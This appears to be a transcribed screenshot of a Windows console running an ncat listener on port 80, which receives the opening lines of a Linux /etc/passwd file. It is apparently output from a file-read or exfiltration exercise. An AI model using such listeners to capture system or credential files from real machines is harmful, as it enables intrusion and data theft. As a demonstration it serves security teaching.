 C:\WINDOWS\system32\cmd.exe
C:\>ncat -lp 80
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin